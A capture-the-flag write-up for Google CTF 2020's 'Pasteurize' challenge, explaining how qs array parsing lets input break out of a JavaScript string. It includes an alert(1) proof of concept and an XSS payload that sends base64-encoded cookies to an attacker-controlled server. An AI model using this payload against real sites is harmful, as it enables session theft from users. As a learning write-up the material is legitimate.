TL;DR
- Escape out of the
const notejavascript variable by forcing the app’s bodyparser(npm qs) to interpret your input as an array - Craft XSS payload to steal cookies and put it into a paste
- Share your paste with TJMike to get the flag
Pasteurize
The first web challenge from Google CTF 2020. It’s a simple website that holds “pastes”, or notes, that take your input and store it onto a note webpage. You make a note, and then you can share it with some entity called “TJMike”. Pretty cut and clear XSS attack.
Unfortunately, it’s not that simple:
<!-- TODO: Fix b/1337 in /source that could lead to XSS -->
<script>
const note = "test";
const note_id = "5f6552a8-b92b-424c-b5cb-8069212b081d";
const note_el = document.getElementById('note-content');
const note_url_el = document.getElementById('note-title');
const clean = DOMPurify.sanitize(note);
note_el.innerHTML = clean;
note_url_el.href = `/${note_id}`;
note_url_el.innerHTML = `${note_id}`;
</script>
There’s a <script> tag in the HTML of the note we create that takes our input, puts it into a note variable, and then cleans it using DOMpurify. The DOMpurify npm library is a pretty robust one, and I doubt that Google wanted us to 0day it to solve this challenge. Can we escape out of that note variable? If we could, say, inject our own quotation marks in there? If we could, then since we’re already in a Javascript context, we could do all sorts of commands and implanting an XSS payload would be pretty easy to do. What’s also interesting is the presence of that suspicious HTML comment, just above the <script> tag. More on that in a second.
Putting a pin on that - if we examine how the requests are made when we submit our note, we see that a POST request is made where our input is in that request body, given to the server to process accordingly.
How does the body of POST requests get parsed by the pasteurize application? Well, going back to that HTML comment we saw earlier, we can see for ourselves by going to the /source endpoint.
/* They say reCAPTCHA needs those. But does it? */
app.use(bodyParser.urlencoded({
extended: true
}));
Amidst the rest of the code is this interesting declaration of how the app’s bodyparser (what actually reads through a request body in the application) should work - in extended mode. Doing some googling reveals that setting bodyParser’s extended mode to true means it will utilize the qs library to parse input. What does that mean for us?
The qs library can parse strings and arrays from request bodies. If you stipulate a parameter in the body as so:
pets[]=cat&dog
then qs will interpret it as an array:
pets: ['cat', 'dog']
Notice how the library will input its own quotation marks in the elements of the array. Can we leverage this behvaiour from qs to inject quotation marks for us?
If you input into the body of the request:
content[] = ; alert(1); const ignore =
We can succesfully escape from that note variable from before and have an alert pop up when we visit the created note. Essentially, the <script> now looks like this:
<script>
const note = ""; alert(1); const ignore ="";
const note_id = "5f6552a8-b92b-424c-b5cb-8069212b081d";
const note_el = document.getElementById('note-content');
const note_url_el = document.getElementById('note-title');
const clean = DOMPurify.sanitize(note);
note_el.innerHTML = clean;
note_url_el.href = `/${note_id}`;
note_url_el.innerHTML = `${note_id}`;
</script>
And so the alert function is being correctly evaluated as javascript instead of as part of a string.
The rest of the challenge is a pretty cut and clear XSS - craft a payload that steals a cookie and sends it to your server on load of the note webpage, and share that with TJMike.
content[] = ; document.getElementByID('note-content').onLoad = fetch("SER.ver?Cookie="%2Bbtoa(document.cookie))
This payloads crafts the cookie into a GET URL query, so it’s encoded in base64 to avoid potential URL issues with strange characters. Report your note to TJMike, and retrieve the cookie sent to your server…

Now we just need to decode it!
